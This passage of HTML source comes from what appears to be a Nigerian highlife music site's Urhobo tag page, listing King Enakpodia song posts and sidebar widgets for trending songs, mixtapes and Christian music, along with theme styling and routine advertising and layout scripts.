        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-enemies/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Enemies" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Enemies" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-enemies/"  rel="bookmark" title="King Enakpodia &#8211; Enemies">King Enakpodia &#8211; Enemies</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T07:58:29+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-urhobo-time/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Urhobo Time" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Urhobo Time" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-urhobo-time/"  rel="bookmark" title="King Enakpodia &#8211; Urhobo Time">King Enakpodia &#8211; Urhobo Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T07:55:41+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-ft-barrister-smooth-delta-love/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia Ft. Barrister Smooth &#8211; Delta Love" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia Ft. Barrister Smooth &#8211; Delta Love" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-ft-barrister-smooth-delta-love/"  rel="bookmark" title="King Enakpodia Ft. Barrister Smooth &#8211; Delta Love">King Enakpodia Ft. Barrister Smooth &#8211; Delta Love</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T07:52:55+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/tag/urhobo/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/tag/urhobo/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/tag/urhobo/page/12/" class="last" title="12">12</a><a href="https://highlifeng.com/tag/urhobo/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 12</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_2 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"><div id='zone_2121460706' ></div>
<p><script type="863bf22dcebd4ec6ed1c4727-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_2121460706';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2121460706,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script></p>
<p><center><br />
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article"><br />
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;"><source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">Your browser does not support the video tag.</video><br />
</a><br />
</center></p>
</div></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="863bf22dcebd4ec6ed1c4727-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "7";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/oriental-brothers-onyeoma-nmadu-eji-egbuya/"  rel="bookmark" class="td-image-wrap " title="Oriental Brothers &#8211; Onyeoma Nmadu Eji Egbuya" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/03/rBEeyF6qdmqAGeRnAAEh9ry6Zd4074.webp?resize=356%2C220&ssl=1"   alt="" title="Oriental Brothers &#8211; Onyeoma Nmadu Eji Egbuya" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/oriental-brothers-onyeoma-nmadu-eji-egbuya/"  rel="bookmark" title="Oriental Brothers &#8211; Onyeoma Nmadu Eji Egbuya">Oriental Brothers &#8211; Onyeoma Nmadu Eji Egbuya</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifeng/">HighlifeNG</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T08:14:30+01:00" >March 22, 2021</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/david-jones-david-hello/"  rel="bookmark" class="td-image-wrap " title="David Jones David – Hello" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/07/V.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/07/V.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/07/V.webp?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/07/V.webp?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="David Jones David – Hello" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/david-jones-david-hello/"  rel="bookmark" title="David Jones David – Hello">David Jones David – Hello</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/ezinne/">Ezinne Chukwu</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-08T00:49:39+01:00" >July 8, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_4 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="863bf22dcebd4ec6ed1c4727-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Mixtapes 2026","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_14";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "225";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "75";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2026</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" class="td-image-wrap " title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/IMG-20250701-WA0072-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-padosky-best-of-igbo-bu-igbo-cultural-mixtape-2025/"  rel="bookmark" title="DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025">DJ Padosky &#8211; Best of Igbo Bu Igbo Cultural Mixtape 2025</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-01T15:07:08+01:00" >July 1, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" ><script type="863bf22dcebd4ec6ed1c4727-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_5","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article 